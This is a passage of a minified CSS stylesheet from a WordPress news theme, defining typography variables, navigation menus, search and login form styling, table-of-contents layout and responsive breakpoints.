"}h1{font-family:var(--h1-family);font-size:var(--h1-fsize);font-weight:var(--h1-fweight);font-style:var(--h1-fstyle);line-height:var(--h1-fheight,1.2);letter-spacing:var(--h1-fspace);text-transform:var(--h1-transform)}h1{color:var(--h1-fcolor)}h2{font-family:var(--h2-family);font-size:var(--h2-fsize);font-weight:var(--h2-fweight);font-style:var(--h2-fstyle);line-height:var(--h2-fheight,1.25);letter-spacing:var(--h2-fspace);text-transform:var(--h2-transform)}h2{color:var(--h2-fcolor)}h3,.h3{font-family:var(--h3-family);font-size:var(--h3-fsize);font-weight:var(--h3-fweight);font-style:var(--h3-fstyle);line-height:var(--h3-fheight,1.3);letter-spacing:var(--h3-fspace);text-transform:var(--h3-transform)}h3{color:var(--h3-fcolor)}.h5{font-family:var(--h5-family);font-size:var(--h5-fsize);font-weight:var(--h5-fweight);font-style:var(--h5-fstyle);line-height:var(--h5-fheight,1.5);letter-spacing:var(--h5-fspace);text-transform:var(--h5-transform)}.h6{font-family:var(--h6-family);font-size:var(--h6-fsize);font-weight:var(--h6-fweight);font-style:var(--h6-fstyle);line-height:var(--h6-fheight,1.5);letter-spacing:var(--h6-fspace);text-transform:var(--h6-transform)}h3.entry-title{font-size:var(--title-size,var(--h3-fsize))}.p-categories{font-family:var(--cat-family);font-size:var(--cat-fsize);font-weight:var(--cat-fweight);font-style:var(--cat-fstyle);letter-spacing:var(--cat-fspace);text-transform:var(--cat-transform)}.is-meta,.meta-text{font-family:var(--meta-family);font-size:var(--meta-fsize);font-weight:var(--meta-fweight);font-style:var(--meta-fstyle);letter-spacing:var(--meta-fspace);text-transform:var(--meta-transform)}.is-meta{color:var(--meta-fcolor)}.meta-author{font-family:var(--meta-b-family);font-size:inherit;font-weight:var(--meta-b-fweight);font-style:var(--meta-b-fstyle);letter-spacing:var(--meta-b-fspace);text-transform:var(--meta-b-transform)}input[type='text'],input[type='password']{font-family:var(--input-family);font-size:var(--input-fsize);font-weight:var(--input-fweight);font-style:var(--input-fstyle);letter-spacing:var(--input-fspace);text-transform:var(--input-transform);color:var(--input-fcolor)}input[type='submit'],.button{font-family:var(--btn-family);font-size:var(--btn-fsize);font-weight:var(--btn-fweight);font-style:var(--btn-fstyle);letter-spacing:var(--btn-fspace);text-transform:var(--btn-transform)}.main-menu>li>a{font-family:var(--menu-family);font-size:var(--menu-fsize);font-weight:var(--menu-fweight);font-style:var(--menu-fstyle);line-height:1.5;letter-spacing:var(--menu-fspace);text-transform:var(--menu-transform)}.main-menu .sub-menu>.menu-item a{font-family:var(--submenu-family);font-size:var(--submenu-fsize);font-weight:var(--submenu-fweight);font-style:var(--submenu-fstyle);line-height:1.25;letter-spacing:var(--submenu-fspace);text-transform:var(--submenu-transform);color:var(--subnav-color)}.mobile-menu>li>a{font-family:"Encode Sans Condensed",sans-serif;font-size:1.1rem;font-weight:400;font-style:normal;line-height:1.5;letter-spacing:-.02em;text-transform:none}.mobile-menu .sub-menu a{font-family:"Encode Sans Condensed",sans-serif;font-size:14px;font-weight:700;font-style:normal;line-height:1.5;text-transform:none}.s-title{font-family:var(--headline-family,var(--h1-family));font-size:var(--headline-fsize,var(--h1-fsize));font-weight:var(--headline-fweight,var(--h1-fweight));font-style:var(--headline-fstyle,var(--h1-fstyle));line-height:var(--headline-fheight,var(--h1-fheight,1.2));letter-spacing:var(--headline-fspace,var(--h1-fspace));text-transform:var(--headline-transform,var(--h1-transform));color:var(--headline-fcolor,var(--h1-fcolor))}.s-title:not(.fw-headline){font-size:var(--headline-s-fsize,var(--h1-fsize))}.heading-title>*{font-family:var(--heading-family,inherit);font-size:var(--heading-fsize,inherit);font-weight:var(--heading-fweight,inherit);font-style:var(--heading-fstyle,inherit);letter-spacing:var(--heading-fspace,inherit);text-transform:var(--heading-transform,inherit)}.table-link{font-family:var(--toc-family,inherit);font-size:var(--toc-fsize,min(14px,var(--h5-fsize)));font-weight:var(--toc-fweight,inherit);font-style:var(--toc-fstyle,inherit);line-height:var(--toc-fheight,inherit);letter-spacing:var(--toc-fspace,inherit);text-transform:var(--toc-transform,inherit)}input[type='text'],input[type='password']{line-height:max(var(--input-fheight),24px);max-width:100%;padding:12px 20px;white-space:nowrap;border:var(--input-border,none);border-radius:var(--round-3);outline:none !important;background-color:var(--input-bg,var(--flex-gray-7));-webkit-box-shadow:none !important;box-shadow:none !important}input[type='submit'],.button{line-height:var(--height-40);padding:var(--padding-40);white-space:nowrap;color:var(--awhite);border:none;border-radius:var(--round-3);outline:none !important;background:var(--btn-primary,var(--g-color));-webkit-box-shadow:none;box-shadow:none}.rb-s-container{position:static;display:block;width:100%;max-width:var(--rb-width,1280px);margin-right:auto;margin-left:auto}.rb-s-container{max-width:var(--rb-s-width,var(--rb-width,1280px))}.edge-padding{padding-right:20px;padding-left:20px}.rb-section ul,.menu-item{list-style:none}h1,h2,h3,.h3,.h5,.h6,p{-ms-word-wrap:break-word;word-wrap:break-word}.block-inner{display:flex;flex-flow:row wrap;flex-grow:1;row-gap:var(--bottom-spacing)}.block-inner>*{flex-basis:100%;width:100%;padding-right:var(--column-gap,0);padding-left:var(--column-gap,0)}.is-relative,.p-wrap,.p-content,.large-menu .sub-menu li{position:relative}.mfp-hide{display:none !important}.rbi{font-family:"ruby-icon" !important;font-weight:normal;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.rbi-read:before{content:""}.rbi-facebook:before{content:""}.rbi-twitter:before{content:""}.rbi-youtube:before{content:""}.rbi-cright:before{content:""}.rbi-angle-up:before{content:""}.rbi-show:before{content:""}.header-wrap{position:relative;display:block}.header-mobile{display:none}.navbar-left,.navbar-right,.navbar-center{display:flex;align-items:stretch;flex-flow:row nowrap}.navbar-left{flex-grow:1}.the-logo img{width:100%;max-width:100%}.navbar-right>*{position:static;display:flex;align-items:center;height:100%}.navbar-outer .navbar-right>*{color:var(--nav-color)}.large-menu>li{position:relative;display:block;float:left}.large-menu .sub-menu{position:absolute;z-index:9999;top:-9999px;right:auto;left:0;display:block;visibility:hidden;min-width:210px;margin-top:20px;list-style:none;opacity:0;border-radius:var(--round-5)}.main-menu-wrap{display:flex;align-items:center;height:100%}.menu-item a>span{font-size:inherit;font-weight:inherit;font-style:inherit;position:relative;display:inline-flex;align-items:center;letter-spacing:inherit;column-gap:.3em}.main-menu>li>a{position:relative;display:flex;align-items:center;flex-wrap:nowrap;height:var(--nav-height);padding-right:var(--menu-item-spacing,12px);padding-left:var(--menu-item-spacing,12px);white-space:nowrap;color:var(--nav-color)}.main-menu .sub-menu{padding:10px 0;background:var(--subnav-bg);background:-webkit-linear-gradient(left,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);background:linear-gradient(to right,var(--subnav-bg-from) 0%,var(--subnav-bg-to) 100%);box-shadow:0 4px 30px var(--shadow-12)}.sub-menu>.menu-item a{display:flex;align-items:center;width:100%;padding:7px 20px}.large-menu>.menu-item.menu-item-has-children>a>span{padding-right:2px}.large-menu>.menu-item.menu-item-has-children>a:after{font-family:"ruby-icon";font-size:var(--rem-mini);content:"";will-change:transform}.wnav-holder{padding-right:5px;padding-left:5px}.rb-search-form{position:relative;width:100%}.rb-search-form input[type='text']{padding-left:0}.rb-search-submit{position:relative;display:flex}.rb-search-submit input[type='submit']{padding:0;opacity:0}.rb-search-submit i{font-size:var(--icon-size,inherit);line-height:1;position:absolute;top:0;bottom:0;left:0;display:flex;align-items:center;justify-content:flex-end;width:100%;padding-right:max(.4em,10px);color:var(--input-fcolor,currentColor)}.rb-search-form .search-icon{display:flex;flex-shrink:0}.search-icon-svg{font-size:var(--wnav-size);width:1em;height:1em;color:inherit;background-color:currentColor;background-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover}.search-icon>*{font-size:var(--icon-size,inherit);margin-right:max(.4em,10px);margin-left:max(.4em,10px);color:var(--input-fcolor,currentColor);fill:var(--input-fcolor,currentColor)}.search-form-inner{position:relative;display:flex;align-items:center;border:1px solid var(--flex-gray-15);border-radius:var(--round-5)}.header-wrap .search-form-inner{border-color:var(--subnav-color-10)}.mobile-collapse .search-form-inner{border-color:var(--submbnav-color-10,var(--flex-gray-15))}.rb-search-form .search-text{flex-grow:1}.rb-search-form input{width:100%;padding:.6em 0;border:none;background:none}.navbar-right{position:relative;flex-shrink:0}.burger-icon{position:relative;display:block;width:24px;height:16px;color:var(--nav-color,inherit)}.burger-icon>span{position:absolute;left:0;display:block;height:2px;border-radius:2px;background-color:currentColor}.burger-icon>span:nth-child(1){top:0;width:100%}.burger-icon>span:nth-child(2){top:50%;width:65%;margin-top:-1px}.burger-icon>span:nth-child(3){top:auto;bottom:0;width:40%}.collapse-footer{padding:15px;background-color:var(--subnav-color-10)}.header-search-form .h5{display:block;margin-bottom:10px}.is-form-layout .search-form-inner{width:100%;border-color:var(--search-form-color,var(--flex-gray-15))}.is-form-layout .search-icon{opacity:.5}.collapse-footer>*{margin-bottom:12px}.collapse-copyright{font-size:var(--rem-mini);opacity:.7}.navbar-outer{position:relative;z-index:110;display:block;width:100%}.e-section-sticky{z-index:1000}.header-mobile-wrap{position:relative;z-index:99;flex-grow:0;flex-shrink:0;color:var(--mbnav-color,var(--nav-color));background:var(--mbnav-bg,var(--nav-bg));background:-webkit-linear-gradient(left,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);background:linear-gradient(to right,var(--mbnav-bg-from,var(--nav-bg-from)) 0%,var(--mbnav-bg-to,var(--nav-bg-to)) 100%);box-shadow:0 4px 30px var(--shadow-7)}.header-mobile-wrap .navbar-right>*{color:inherit}.mobile-logo-wrap{display:flex;flex-grow:0;margin:0}.mobile-logo-wrap img{width:auto;max-height:var(--mlogo-height,var(--mbnav-height,42px))}.collapse-holder{display:block;overflow-y:auto;width:100%}.mobile-collapse .header-search-form{margin-bottom:15px}.mbnav{display:flex;align-items:center;flex-flow:row nowrap;min-height:var(--mbnav-height,42px)}.header-mobile-wrap .navbar-right{align-items:center;justify-content:flex-end}.mbnav-center .navbar-left,.mbnav-center .navbar-right{flex-grow:0;flex-shrink:0;width:30%}.mbnav-center .navbar-center{display:flex;justify-content:center;width:40%}.mbnav-center .wnav-holder{padding-right:3px;padding-left:3px}.mobile-toggle-wrap{display:flex;align-items:stretch}.mobile-menu-trigger{display:flex;align-items:center;padding-right:10px}.mobile-search-icon{padding:0 5px}.mobile-collapse{z-index:0;display:flex;visibility:hidden;overflow:hidden;flex-grow:1;height:0;opacity:0;color:var(--submbnav-color,var(--subnav-color));background:var(--submbnav-bg,var(--subnav-bg));background:-webkit-linear-gradient(left,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%);background:linear-gradient(to right,var(--submbnav-bg-from,var(--subnav-bg-from)) 0%,var(--submbnav-bg-to,var(--subnav-bg-to)) 100%)}.collapse-sections{position:relative;display:flex;flex-flow:column nowrap;width:100%;margin-top:20px;padding:20px;gap:15px}.collapse-inner{position:relative;display:block;width:100%;padding-top:15px}.collapse-inner>*:last-child{padding-bottom:150px}.mobile-menu>li.menu-item-has-children:not(:first-child){margin-top:20px}.mobile-menu>li>a{display:block;padding:10px 0}.mobile-menu .sub-menu{display:flex;flex-flow:row wrap;padding-top:5px;border-top:1px solid var(--submbnav-color-10,var(--subnav-color-10))}.mobile-menu .sub-menu>*{flex:0 0 50%}.mobile-menu .sub-menu a{display:block;width:100%;padding:7px 0}.mobile-socials{display:flex;flex-flow:row wrap}.mobile-socials a{font-size:16px;flex-shrink:0;padding:0 12px}.p-wrap>*:not(:last-child),.p-content>*:not(:last-child){margin-bottom:var(--el-spacing)}.p-small{--el-spacing:7px}.feat-holder{position:relative;max-width:100%}.p-top,.p-categories{display:flex;align-items:stretch;flex-flow:row wrap;flex-grow:1;gap:3px}.p-featured{position:relative;display:block;overflow:hidden;padding-bottom:calc(var(--feat-ratio,60) * 1%);border-radius:var(--wrap-border,var(--round-3))}.p-featured.ratio-q{padding-bottom:100%}.p-flink{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block}.p-featured img.featured-img,.p-featured img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:0;object-fit:cover;object-position:var(--feat-position,center)}.p-meta{position:relative;display:block}.meta-inner{display:flex;align-items:center;flex-flow:row wrap;gap:.1em .7em}.meta-el{display:inline-flex;align-items:center;flex-flow:row wrap;width:var(--meta-width,auto);gap:max(2px,.35em)}.meta-avatar{flex-shrink:0;margin-right:-.1em;gap:3px}body .meta-avatar img{display:inline-flex;width:22px;height:22px;border-radius:50%;object-fit:cover}.meta-avatar{--meta-width:auto}.p-url{font-size:inherit;line-height:inherit;position:relative;color:var(--title-color,inherit);text-underline-offset:1px}.is-meta .meta-author a{text-decoration-color:transparent;text-decoration-line:underline;text-underline-offset:1px}.single-meta .meta-author a{text-decoration:underline solid}.p-category{font-family:inherit;font-weight:inherit;font-style:inherit;line-height:1;position:relative;z-index:1;display:inline-flex;color:var(--cat-fcolor,inherit)}.ecat-bg-4 .p-category{padding:min(.3em,5px) min(.7em,12px);text-decoration:none;color:var(--cat-fcolor,var(--awhite));border-radius:var(--round-3);background-color:var(--cat-highlight,var(--g-color))}.p-list-small-2{display:flex;flex-flow:row nowrap}.p-list-small-2 .feat-holder{flex-shrink:0;width:100px;margin-right:var(--featured-spacing,15px)}.p-list-small-2 .p-content{flex-grow:1}.p-wrap.p-list-small-2 .feat-holder{margin-bottom:0}.p-list-small-3 .p-featured{border-radius:50%}.p-list-small-3{align-items:center}.block-wrap{position:relative;display:block;counter-reset:trend-counter}.block-small{--bottom-spacing:25px}.meta-s-gray-dot{--meta-style-w:4px;--meta-style-h:4px;--meta-style-o:.5;--meta-style-b:100%}.heading-inner{position:relative;display:flex;align-items:center;flex-flow:row nowrap;width:100%;column-gap:10px}.heading-title>*{position:relative;z-index:1;color:var(--heading-color,inherit)}.heading-layout-17 .heading-title{position:relative;display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1}.heading-layout-17 .heading-title:after{display:inline-flex;flex-grow:1;margin-left:var(--heading-spacing,10px);content:"";border-bottom:2px solid var(--heading-sub-color)}.block-h .heading-title{line-height:1;margin-bottom:0}.mobile-social-title{flex-grow:1}.logo-popup-outer{display:flex;width:100%;padding:40px 30px;border-radius:10px;background:var(--solid-white);box-shadow:0 10px 30px var(--shadow-12)}.rb-user-popup-form{position:relative;max-width:var(--login-popup-w,350px);margin:auto}.login-popup-header{position:relative;display:block;margin-bottom:25px;padding-bottom:20px;text-align:center}.login-popup-header:after{position:absolute;bottom:0;left:50%;display:block;width:30px;margin-left:-15px;content:"";border-bottom:6px dotted var(--g-color)}.logo-popup-logo{display:block;margin-bottom:20px;text-align:center}.logo-popup-logo img{display:inline-block;width:auto;max-height:80px;object-fit:contain}.rb-login-label{font-size:var(--rem-mini);display:block;margin-bottom:var(--llabel-spacing,7px);color:var(--llabel-color,var(--meta-fcolor))}.user-login-form label,.rb-login-label{color:var(--meta-fcolor)}.login-remember label{line-height:1;display:flex;align-items:center;margin-bottom:0;color:var(--meta-fcolor);gap:5px}.login-remember label.rb-login-label:before{display:none}.user-login-form{padding:var(--lform-padding,0)}.lostpassw-link,.login-form-footer{font-size:var(--rem-mini)}.user-login-form form{display:flex;flex-flow:column nowrap;gap:var(--linput-spacing,15px)}.remember-wrap{display:flex;align-items:center;flex-flow:row wrap;justify-content:space-between}.user-login-form input[type='checkbox']{margin:0}.user-login-form input[type='text'],.user-login-form input[type='password']{display:block;width:100%;border-radius:var(--round-5)}.user-login-form input[type='password']{padding-right:40px}.rb-password-toggle{font-size:18px;position:absolute;z-index:1;top:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;width:40px;padding:12px 20px;text-align:center}.user-login-form .login-submit{padding-top:10px;text-align:center}.user-login-form input[type='submit']{font-size:calc(var(--btn-fsize) * 1.2);width:100%;max-width:var(--lbutton-width,100%);padding:var(--lbutton-padding,0)}.login-form-footer{display:flex;align-items:center;flex-flow:row nowrap;justify-content:center;margin-top:15px}.collapse-footer>*:last-child{margin-bottom:0}.sidebar-inner{top:0}.grid-container{position:relative;display:flex;flex-flow:row wrap;margin-right:-20px;margin-left:-20px}.grid-container>*{flex:0 0 100%;width:100%;padding-right:20px;padding-left:20px}.single-meta{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;width:100%;gap:15px}.smeta-in{display:flex;align-items:center;flex-flow:row nowrap;justify-content:flex-start;gap:12px}.smeta-in>.meta-avatar img{width:var(--b-avatar-size,60px);height:var(--b-avatar-size,60px);margin-left:0 !important;border-radius:var(--avatar-radius,100%)}.smeta-sec{display:flex;flex-flow:column-reverse nowrap;text-align:left;gap:.1em}.is-meta-author-color .meta-author a{color:var(--g-color);text-decoration-color:transparent}.smeta-extra{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0}.single-header{position:relative;z-index:109;display:block}.s-cats,.s-title,.single-meta{margin-bottom:15px}.s-feat-outer{margin-bottom:30px}.s-feat img{display:block;width:100%;object-fit:cover}.collapse-sections:before{position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:3px;content:"";background-image:linear-gradient(to right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-image:-webkit-linear-gradient(right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-repeat:repeat-x;background-position:0 0;background-size:5px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label,.no-comment .comment-reply-title{display:none}.logo-popup,.user-login-form form>*{width:100%}.comment-reply-title{line-height:1;margin-bottom:10px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label,.no-comment .comment-reply-title{display:none}.single-standard-8 .s-feat img{border-radius:var(--round-5)}.single-standard-8 .grid-container{margin-top:20px}.single-standard-10 .single-header{margin-bottom:20px;padding-bottom:0;border-bottom:5px solid var(--flex-gray-15)}.has-feat-ratio .s-feat{position:relative;display:block;overflow:hidden;padding-bottom:150%;border-bottom-right-radius:var(--round-5);border-bottom-left-radius:var(--round-5)}.single-standard-10.has-feat-ratio .s-feat{padding-bottom:var(--s10-feat-ratio,45%)}.has-feat-ratio .s-feat img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover}.single-standard-10 .s-feat-outer{margin-top:20px;margin-bottom:-10px}.e-ct-outer>*{margin-bottom:30px}.rbct{position:relative;display:block}.e-ct-outer{flex-grow:1;min-width:0;max-width:var(--s-content-width,100%);margin-right:auto;margin-left:auto}.rbct>*{margin-block-start:0;margin-block-end:var(--cp-spacing,1.5rem)}.wp-block-heading,.rbct>h2{margin-block-start:0;margin-block-end:calc(var(--cp-spacing,1.5rem) * .6)}.button{text-decoration:none}.rbtoc{display:inline-flex;float:none;flex-flow:column nowrap;width:100%;max-width:100%;margin-right:0;padding:20px 20px 13px;border-radius:var(--round-5);background-color:var(--toc-bg,transparent);box-shadow:0 5px 30px var(--shadow-7)}.toc-header{display:flex;overflow:hidden;align-items:center;width:100%}.toc-header .rbi-read{line-height:0;margin-right:7px;color:var(--g-color)}.toc-content a{position:relative;display:block;padding-top:7px;padding-bottom:7px;opacity:1;break-inside:avoid-column}.toc-content a:not(:first-child){border-top:1px solid var(--flex-gray-15)}.toc-content a:before{font-size:var(--em-mini);display:inline-flex;flex-grow:0;margin-right:5px;padding:0 4px;color:var(--awhite);border-radius:var(--round-3);background-color:var(--dark-accent)}.toc-content a:visited{color:var(--flex-gray-15)}body:not([data-theme='dark']) .toc-content a:visited:not(:hover):before{background-color:var(--flex-gray-15)}.toc-content{position:relative;padding-top:15px;counter-reset:table-content}.table-link{counter-reset:table-content-subsection}.table-link:before{content:counter(table-content);counter-increment:table-content}.toc-toggle{display:flex;flex-grow:1;justify-content:flex-end;text-decoration:none !important}.toc-toggle i{font-size:var(--h3-fsize);line-height:24px;display:inline-flex;height:24px}.font-resizer-trigger{display:inline-flex;align-items:center;flex-flow:row nowrap;padding-left:5px}.font-resizer-trigger:after{font-family:"ruby-icon" !important;font-size:9px;padding-left:1px;content:""}.btn-ani-3{--btn-shadow:none;--btn-nshadow:none;--btn-tranform:none;--btn-primary:var(--dark-accent)}.btn-ani-3 .rbtoc,.btn-ani-3 .main-menu .sub-menu{border:1px solid var(--flex-gray-15);box-shadow:none}.meta-author{color:var(--meta-b-fcolor,var(--body-fcolor))}@media (min-width:768px){.smeta-in .is-meta>*,.smeta-in .meta-text>*{font-size:1.15em}.s-ct{padding-bottom:15px}.table-fw{padding:25px 25px 18px}.table-fw .toc-content{column-count:2;gap:30px}.table-fw .toc-content:before{position:absolute;z-index:1;top:15px;left:0;width:100%;height:2px;content:"";background-color:var(--toc-bg,var(--solid-white))}}@media (min-width:768px) and (max-width:1024px){.rb-tcol-1>.block-inner>*{flex-basis:100%;width:100%}.tablet-last-meta:after{display:none !important}}@media (min-width:992px){.grid-container{flex-flow:row nowrap}.grid-container>*:nth-child(1){flex:0 0 66.67%;width:66.67%}.grid-container>*:nth-child(2){flex:0 0 33.33%;width:33.33%}}@media (min-width:1025px){.grid-container{margin-right:-30px;margin-left:-30px}.grid-container>*{padding-right:30px;padding-left:30px}.heading-title>*{font-size:var(--heading-size-desktop,var(--heading-fsize,inherit))}.s-feat-outer{margin-bottom:40px}.single-standard-8 .grid-container{margin-top:40px}.s-title{margin-bottom:20px}.single-meta{margin-bottom:30px}.grid-container .sidebar-inner{padding-right:0;padding-left:var(--s-sidebar-padding,0)}.sticky-last-w .sidebar-inner>*:last-child:not([data-elementor-type='wp-post']:first-child){position:-webkit-sticky;position:sticky;top:12px;padding-bottom:12px;will-change:top}.sticky-last-w .sidebar-inner{height:100%}.collapse-footer{padding:20px}.e-ct-outer>*{margin-bottom:35px}}@media (max-width:1024px){:root{--masonry-column:2;--h1-fsize:34px;--h2-fsize:24px;--h3-fsize:20px;--headline-fsize:34px;--bottom-spacing:30px}.header-template-inner{display:none}.header-mobile{display:flex;flex-flow:column nowrap}body:not(.yes-amp) .header-mobile{max-height:100vh}.sidebar-inner{max-width:370px;margin-top:40px;margin-right:auto;margin-left:auto}.single-post .sidebar-inner{margin-top:15px}}@media (max-width:991px){.single-meta{flex-flow:column-reverse nowrap}.single-meta>*{width:100%;gap:10px}.smeta-extra:not(:empty){justify-content:space-between;padding:7px 15px;border-radius:var(--round-5);background-color:var(--flex-gray-7)}.burger-icon{color:var(--mbnav-color,var(--nav-color))}}@media (max-width:767px){:root{--height-34:28px;--height-40:34px;--padding-40:0 20px;--masonry-column:1;--h1-fheight:1.3;--h2-fheight:1.3;--h3-fheight:1.4;--bcrumb-fsize:11px;--body-fsize:15px;--btn-fsize:11px;--cat-fsize:10px;--dwidgets-fsize:12px;--eauthor-fsize:12px;--excerpt-fsize:13px;--h1-fsize:26px;--h2-fsize:21px;--h3-fsize:17px;--h4-fsize:15px;--h5-fsize:14px;--h6-fsize:14px;--headline-fsize:26px;--meta-fsize:12px;--tagline-fsize:17px;--rem-mini:.7rem;--tagline-s-fsize:17px;--el-spacing:10px;--rating-size:12px;--b-avatar-size:42px;--wnav-size:19px}.mobile-last-meta:after{display:none !important}input[type='text'],input[type='password']{padding:7px 15px}.rb-mcol-1>.block-inner>*{flex-basis:100%;width:100%}body .meta-avatar img{width:20px;height:20px}.rb-user-popup-form{max-width:90%}.logo-popup-outer{padding:25px 20px}.p-content{flex-grow:1}.collapse-sections:before{height:2px}}@media all{.p-content>*:last-child{margin-bottom:0}}:root{--body-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--body-fweight:400;--body-fcolor:#0e0e0e;--body-fsize:16px;--h1-family:Roboto,Arial,Helvetica,sans-serif;--h1-fweight:700;--h1-fsize:42px;--h1-fspace:-.03571em;--h2-family:Roboto,Arial,Helvetica,sans-serif;--h2-fweight:700;--h2-fsize:30px;--h3-family:Roboto,Arial,Helvetica,sans-serif;--h3-fweight:700;--h3-fsize:21px;--h4-family:Roboto,Arial,Helvetica,sans-serif;--h4-fweight:700;--h4-fsize:17px;--h5-family:Roboto,Arial,Helvetica,sans-serif;--h5-fweight:700;--h5-fsize:16px;--h6-family:Roboto,Arial,Helvetica,sans-serif;--h6-fweight:700;--h6-fsize:15px;--cat-family:Roboto;--cat-fweight:500;--cat-transform:uppercase;--cat-fsize:10px;--cat-fspace:.05em;--meta-family:Roboto;--meta-fweight:400;--meta-fsize:12px;--meta-b-family:Roboto;--meta-b-fweight:500;--input-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--input-fweight:400;--input-fsize:14px;--btn-family:Roboto;--btn-fweight:500;--btn-fsize:14px;--btn-fspace:-.03571em;--menu-family:Roboto;--menu-fweight:500;--menu-fsize:17px;--submenu-family:Roboto;--submenu-fweight:500;--submenu-fsize:14px;--dwidgets-family:Roboto;--dwidgets-fweight:500;--dwidgets-fsize:14px;--headline-family:Roboto;--headline-fweight:700;--headline-fsize:48px;--headline-fspace:-.03646em;--tagline-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tagline-fweight:400;--tagline-transform:none;--tagline-fsize:18px;--heading-family:Roboto;--heading-fweight:700;--subheading-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--subheading-fweight:400;--quote-family:Roboto;--quote-fweight:700;--quote-fstyle:italic;--excerpt-family:"system-ui",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--excerpt-fweight:400;--bcrumb-family:Roboto;--bcrumb-fweight:500;--bcrumb-fsize:14px;--readmore-fsize:14px;--excerpt-fsize:14px;--headline-s-fsize:44px;--tagline-s-fsize:18px}@media (max-width:1024px){body{--body-fsize:15px;--h1-fsize:36px;--h2-fsize:26px;--h3-fsize:19px;--h4-fsize:15px;--h5-fsize:15px;--h6-fsize:14px;--meta-fsize:11px;--readmore-fsize:13px;--input-fsize:13px;--btn-fsize:13px;--bcrumb-fsize:13px;--excerpt-fsize:13px;--dwidgets-fsize:13px;--headline-fsize:40px;--headline-s-fsize:40px;--tagline-fsize:16px;--tagline-s-fsize:16px}}@media (max-width:767px){body{--body-fsize:14px;--h1-fsize:26px;--h2-fsize:22px;--h3-fsize:18px;--h4-fsize:15px;--h5-fsize:15px;--h6-fsize:14px;--meta-fsize:11px;--readmore-fsize:12px;--input-fsize:13px;--btn-fsize:12px;--bcrumb-fsize:12px;--excerpt-fsize:13px;--dwidgets-fsize:12px;--headline-fsize:28px;--headline-s-fsize:28px;--tagline-fsize:15px;--tagline-s-fsize:15px}}:root{--g-color:#19b179;--g-color-90:rgba(25,177,121,.9);--dark-accent:#0e0e0e;--dark-accent-90:rgba(14,14,14,.9);--dark-accent-0:rgba(14,14,14,0);--review-color:#3ebf1a;--excerpt-color:#555}.p-category{--cat-highlight:#0e0e0e;--cat-highlight-90:rgba(14,14,14,.9);--cat-fcolor:#fff}:root{--round-3:2px;--round-5:3px;--round-7:8px;--input-bg:transparent;--input-border:1px solid var(--flex-gray-15);--hyperlink-line-color:var(--g-color);--rb-width:1340px;--rb-small-width:897px;--s-content-width:720px;--max-width-wo-sb:840px;--s-sidebar-padding:5%;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px}.mobile-menu>li>a{font-family:Roboto;font-weight:500;font-size:14px}.mobile-menu .sub-menu a{font-family:Roboto;font-weight:500;font-size:17px}.search-icon-svg{-webkit-mask-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg");mask-image:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/foxiz.themeruby.com/androidhub/wp-content/uploads/sites/3/2022/08/tech-search.svg")}.search-icon-svg.nitro-lazy{mask-image:none !important}@media (min-width:1025px){.grid-container>.sidebar-wrap{flex:0 0 33%;width:33%}.grid-container>.s-ct{flex:0 0 66.9%;width:66.9%}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none 